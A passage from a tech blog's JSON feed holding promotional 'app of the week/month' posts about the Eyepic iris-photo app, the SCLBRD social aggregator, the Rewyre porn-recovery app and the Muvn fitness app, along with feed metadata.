Thinking"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXiXw6QjzGQ_yRiMAz__NbCFLFF8IXj0UBkk8KxHoeweq45LYZEhaFqrwnN82Dms-4Jj63IX3yYIk5G8hIGdRkc_gASHgMloFyb-S_KKNVngwyzukQNvKuqXEAKmoad2U4G_MVHtdqf4quP0j1S9cL8VYnNcN0C28lQhA4dUdiJrloSF5843Ier-683I\/s72-w521-h223-c\/Type%20N'%20Break.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1114802283611974155"},"published":{"$t":"2025-10-27T05:02:00.000-07:00"},"updated":{"$t":"2025-10-27T05:02:11.604-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"}],"title":{"type":"text","$t":"Photo \u0026 Video App of the Month-Eyepic"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmjM_PNLzPY_fPI9zBwqGsTXnRbKpkbqaO5SkWbiqTA2KzbizQMo9kJIO_q1qNwrn5ETvpiIZD3Av9y4hWuqGh4wqshcY8RnxyRfR8Gb_w0vVsaeIeDeyiM1oewsmyb-O4mEyBH8ANY2HDSlKXUOmOIFStBDM7hs48pLXE-LA8kfeLfmsr2GFk36Adac\/s1223\/Eyepic%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"1223\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmjM_PNLzPY_fPI9zBwqGsTXnRbKpkbqaO5SkWbiqTA2KzbizQMo9kJIO_q1qNwrn5ETvpiIZD3Av9y4hWuqGh4wqshcY8RnxyRfR8Gb_w0vVsaeIeDeyiM1oewsmyb-O4mEyBH8ANY2HDSlKXUOmOIFStBDM7hs48pLXE-LA8kfeLfmsr2GFk36Adac\/w400-h205\/Eyepic%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EA new viral wave has hit TikTok—and it’s\nshining a spotlight on the eyes. We’re talking about the \u003Cb\u003E\u003Ca href=\"https:\/\/eyepic.app\/\"\u003EEyepic app\u003C\/a\u003E\u003C\/b\u003E, which we highlighted in our\nreviews last week. Available on both \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/eyepic-epic-iris-photos\/id6449165241\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.app.eyepic\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nEyepic has quickly become a favorite among users for its unique and creative\nfeatures. Thanks to its viral success and innovative design, we’re pleased to\nname it our \u003Cb\u003EPhoto \u0026amp; Video App of the \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EMonth\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"MK\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s standout\nfeature is its \u003Cb\u003EAI \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.app.eyepic\"\u003EIris\nPhotography\u003C\/a\u003E\u003C\/b\u003E, which captures ultra-close shots of users’ eyes and\nenhances the intricate details of the iris with remarkable precision. The\nresult? Dazzling, high-definition portraits that reveal textures and colors\noften invisible to the naked eye.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EEyepic doesn’t stop\nthere. It includes a suite of \u003Cb\u003Ebuilt-in editing tools\u003C\/b\u003E that let users\nfine-tune contrast, saturation, and color temperature, allowing for a\ncustomized artistic finish. Once edited, these creations can be shared\ninstantly on social platforms, complete with \u003Cb\u003Eanimated transformation videos\u003C\/b\u003E\nthat show the iris enhancement in motion.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor those who want a\ntangible keepsake, Eyepic provides \u003Cb\u003Ehigh-resolution exports\u003C\/b\u003E suitable for\nprinting or setting as wallpapers. Users can even transform their digital eye\nportraits into \u003Cb\u003Epersonalized smartwatch faces\u003C\/b\u003E, adding a unique, personal\ntouch to their wearable tech.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its mix of\ncreativity, technology, and personal expression, Eyepic has turned something as\nsimple as an eye photo into a viral art form—proving that beauty truly is in\nthe eye of the beholder.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/1114802283611974155\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/photo-video-app-of-month-eyepic.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1114802283611974155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1114802283611974155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/photo-video-app-of-month-eyepic.html","title":"Photo \u0026 Video App of the Month-Eyepic"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmjM_PNLzPY_fPI9zBwqGsTXnRbKpkbqaO5SkWbiqTA2KzbizQMo9kJIO_q1qNwrn5ETvpiIZD3Av9y4hWuqGh4wqshcY8RnxyRfR8Gb_w0vVsaeIeDeyiM1oewsmyb-O4mEyBH8ANY2HDSlKXUOmOIFStBDM7hs48pLXE-LA8kfeLfmsr2GFk36Adac\/s72-w400-h205-c\/Eyepic%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6251483185875956882"},"published":{"$t":"2025-10-27T04:17:00.000-07:00"},"updated":{"$t":"2025-11-03T03:22:23.824-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"}],"title":{"type":"text","$t":"SCLBRD App Unifies the Social World: One Feed to Rule Them All"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaznRJ1Cnt8pVxtNyxr5Yt26YZgijUpSe9UlQ091-9RQocvAUaPaNndd8vE57J-Dr9HLSSsnr-5_CuUU6VLHa2GgboBXZBGvMmMlq7QkOd7s3o4b29j9hktMeRuKupIqzXFzm8lzy9ADp-t_gjUKHuvELkx2pDi9CHKvOhynDRdWMeszO9JYglJyrrDWo\/s892\/SCLBRD%20App%20pic01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"892\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaznRJ1Cnt8pVxtNyxr5Yt26YZgijUpSe9UlQ091-9RQocvAUaPaNndd8vE57J-Dr9HLSSsnr-5_CuUU6VLHa2GgboBXZBGvMmMlq7QkOd7s3o4b29j9hktMeRuKupIqzXFzm8lzy9ADp-t_gjUKHuvELkx2pDi9CHKvOhynDRdWMeszO9JYglJyrrDWo\/w400-h165\/SCLBRD%20App%20pic01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an age when\nswitching between multiple \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003Esocial apps\u003C\/a\u003E\nhas become a daily routine, one new platform is looking to simplify how we stay\nconnected. The \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003ESCLBRD app\u003C\/a\u003E\u003C\/b\u003E,\nnow available for \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\noffers a fresh and streamlined approach to social media consumption by merging\nall your favorite platforms into one clean, unified space.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, SCLBRD’s \u003Cb\u003EUnified\nFeed\u003C\/b\u003E allows users to see all their social updates in one place—no more\nbouncing between apps to catch up with posts. Whether it’s a TikTok video, an\nInstagram reel, a YouTube upload, or a tweet on X, it all flows together in a\nsingle, visually engaging feed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EMulti-Platform\nCoverage\u003C\/b\u003E is particularly impressive. It supports Facebook, Instagram,\nTikTok, YouTube, X (formerly Twitter), Spotify, and Apple Music, with even more\nintegrations like LinkedIn and Pinterest expected soon. This makes SCLBRD one\nof the few apps aiming to truly consolidate social media viewing across the\nweb’s biggest platforms.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBeyond convenience,\nSCLBRD focuses heavily on personalization. Users can \u003Cb\u003EFollow Without Limits\u003C\/b\u003E,\nadding as many people, creators, or brands as they like. The \u003Cb\u003EVisual-First\u003C\/b\u003E\ndesign ensures that photos, videos, reels, and clips shine in full quality\ndirectly within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESmart management tools\nmake it easy to stay on top of what matters. \u003Cb\u003ESmart Notifications\u003C\/b\u003E alert\nusers when someone they follow posts something new, while the \u003Cb\u003ECustom Filter\u003C\/b\u003E\nfeature helps cut through the clutter—letting users focus only on the platforms\nand content types they care about most.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESCLBRD’s \u003Cb\u003ECustom\nControl\u003C\/b\u003E settings also allow users to decide which platforms to track and\nhow often the app updates. With \u003Cb\u003Ehourly scans\u003C\/b\u003E, the app ensures there’s \u003Cb\u003Eno\nmore FOMO\u003C\/b\u003E—you’ll always be up to date with the latest posts, stories, and\nreleases.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPerhaps the most\nempowering feature is summed up by the app’s mantra: \u003Cb\u003E“Your Feed, Your\nRules.”\u003C\/b\u003E SCLBRD gives users the ability to build custom groups around their\ninterests, organize their favorite creators, and watch content flow exactly the\nway they want it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a time when social\nfeeds are fragmented across multiple apps, SCLBRD feels like a step toward\ndigital sanity—bringing everything, and everyone, together in one place.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/6251483185875956882\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/sclbrd-app-unifies-social-world-one.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6251483185875956882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6251483185875956882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/sclbrd-app-unifies-social-world-one.html","title":"SCLBRD App Unifies the Social World: One Feed to Rule Them All"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaznRJ1Cnt8pVxtNyxr5Yt26YZgijUpSe9UlQ091-9RQocvAUaPaNndd8vE57J-Dr9HLSSsnr-5_CuUU6VLHa2GgboBXZBGvMmMlq7QkOd7s3o4b29j9hktMeRuKupIqzXFzm8lzy9ADp-t_gjUKHuvELkx2pDi9CHKvOhynDRdWMeszO9JYglJyrrDWo\/s72-w400-h165-c\/SCLBRD%20App%20pic01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7643603033138365148"},"published":{"$t":"2025-10-23T04:36:00.000-07:00"},"updated":{"$t":"2025-10-23T04:36:34.801-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"}],"title":{"type":"text","$t":"Health and Fitness App of the Month-Rewyre"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_QODTN1xdTO-WVB9LcZbHSMuC5vtZ_9OYV2sAFg62eRXw7eRJNPolq9a5Zo7YRUS2p1xqRFo2FTwRqjkXL3SMV7gjhtQmAuzNWIzY05AnhcuM1aIjMnE2LxMkIQ1QH-c_Cm26sFJABPgoVjRnVQdkuizJuJ1hsT1CfCUBFueKxBBv0i6SqQ-85i1PAM\/s1226\/Rewyre%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"626\" data-original-width=\"1226\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_QODTN1xdTO-WVB9LcZbHSMuC5vtZ_9OYV2sAFg62eRXw7eRJNPolq9a5Zo7YRUS2p1xqRFo2FTwRqjkXL3SMV7gjhtQmAuzNWIzY05AnhcuM1aIjMnE2LxMkIQ1QH-c_Cm26sFJABPgoVjRnVQdkuizJuJ1hsT1CfCUBFueKxBBv0i6SqQ-85i1PAM\/w400-h204\/Rewyre%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIf you’ve been looking for a reliable app to\nhelp you\u003C\/span\u003E\u003Cspan lang=\"MK\" style=\"mso-ansi-language: EN-US;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003Estop porn addiction\u003C\/a\u003E\n\u003C\/span\u003E\u003Cspan lang=\"MK\"\u003Eand regain control over your habits, then you’re in the\nright place. We’re referring to the \u003Ci\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003ERewyre\u003Cspan style=\"font-style: normal;\"\u003E app\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E, which we discussed in our\nprevious reviews last week. This \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003EiOS\u003C\/a\u003E app stands out\nwith its innovative features and user-centered design, which is why we’re proud\nto name it our \u003Cb\u003EHealth and Fitness App of the \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EMonth\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"MK\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Rewyre\nprovides private streak tracking and progress monitoring, allowing users to\nstay motivated while keeping their recovery completely confidential. The app’s\ndesign ensures that each user’s journey is personal, not public. For the moments\nwhen willpower runs thin, emergency support tools offer instant help—providing\nreassurance and practical steps to manage urges.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDaily pledges and\nreflection exercises form another cornerstone of the app, encouraging users to\ncommit to small, meaningful goals each day. Rewyre also incorporates\npersonalized AI coaching and insights*, adapting to individual progress and\noffering thoughtful feedback that helps users stay on track.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPrivacy remains\nnon-negotiable within the app’s philosophy. All data stays secure and local,\ngiving users peace of mind that their progress is never shared or exposed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ERewyre’s blend of\nemotional support, structured reflection, and complete discretion makes it a\npromising companion for those looking to make lasting, positive changes in\ntheir digital lives.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7643603033138365148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/health-and-fitness-app-of-month-rewyre.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7643603033138365148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7643603033138365148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/health-and-fitness-app-of-month-rewyre.html","title":"Health and Fitness App of the Month-Rewyre"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_QODTN1xdTO-WVB9LcZbHSMuC5vtZ_9OYV2sAFg62eRXw7eRJNPolq9a5Zo7YRUS2p1xqRFo2FTwRqjkXL3SMV7gjhtQmAuzNWIzY05AnhcuM1aIjMnE2LxMkIQ1QH-c_Cm26sFJABPgoVjRnVQdkuizJuJ1hsT1CfCUBFueKxBBv0i6SqQ-85i1PAM\/s72-w400-h204-c\/Rewyre%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3618605388357729692"},"published":{"$t":"2025-10-22T03:59:00.000-07:00"},"updated":{"$t":"2025-10-22T03:59:19.221-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"}],"title":{"type":"text","$t":"Health and Fitness App of the Week: Muvn"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKd9RqUxGWwu2akILtJtZ8FyFYVCjeJVr5DUtLgLCASbZ5BXREzI9VTVQ7sbebFwSrtzTlIjyYk36wGX0InN5KLjJ1O7fvzmux_AtHbImE98r3ZMZCFK98VqH-aUSjcUx1sSLH1eYqB9aFusF8XOJpvFkIZqkML8PLp8FgaXXtG8QNAmgCUM999ixvmp4\/s1223\/Muvn%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"623\" data-original-width=\"1223\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKd9RqUxGWwu2akILtJtZ8FyFYVCjeJVr5DUtLgLCASbZ5BXREzI9VTVQ7sbebFwSrtzTlIjyYk36wGX0InN5KLjJ1O7fvzmux_AtHbImE98r3ZMZCFK98VqH-aUSjcUx1sSLH1eYqB9aFusF8XOJpvFkIZqkML8PLp8FgaXXtG8QNAmgCUM999ixvmp4\/w400-h204\/Muvn%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ELooking for a \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/muvn-move-challenge-share\/id6745175772\"\u003Efitness\nchallenge\u003C\/a\u003E app that helps you stay active while staying connected? Look no\nfurther — the \u003Ci\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/muvn-move-challenge-share\/id6745175772\"\u003EMuvn\u003C\/a\u003E\u003C\/i\u003E\napp brings together accurate activity tracking and a lively, supportive fitness\ncommunity. We featured this app in our previous reviews last week, and its\ncombination of functionality and motivation impressed us once again.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAvailable\nfor \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/muvn-move-challenge-share\/id6745175772\"\u003EiOS\u003C\/a\u003E,\nMuvn allows users to track walking, running, and movement activities, join\ngroup challenges with friends and family, and share workout moments through its\nengaging social feed. With these features and more, we’re proud to name Muvn\nour \u003Cb\u003EHealth and Fitness App of the Week\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Muvn\noffers precise GPS route mapping and real-time stats for every workout, making\nit easy to monitor progress over time. The app also integrates seamlessly with\nApple’s HealthKit and other fitness trackers, ensuring that every step, sprint,\nand stride counts toward personal goals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWhat truly sets Muvn\napart, however, is its community-driven spirit. Users can create or join\nrunning clubs, fitness groups, and participate in group challenges with friends\nand family—adding a social boost to every mile. The in-app social feed lets\nusers share workout photos, highlights, and milestones, turning fitness\ntracking into a shared experience rather than a solitary pursuit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAchievement badges and\nprogress milestones provide an extra layer of motivation, celebrating\nconsistency and improvement. Whether someone’s training for their first 5K or\nsimply trying to move more each day, Muvn delivers both the tools and\nencouragement to keep going.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBy combining personal\nperformance data with the camaraderie of a social fitness network, Muvn\ncaptures the modern balance between technology, health, and human\nconnection—proving that movement is better when shared.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3618605388357729692\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/health-and-fitness-app-of-week-muvn.html#comment-form","title":"0 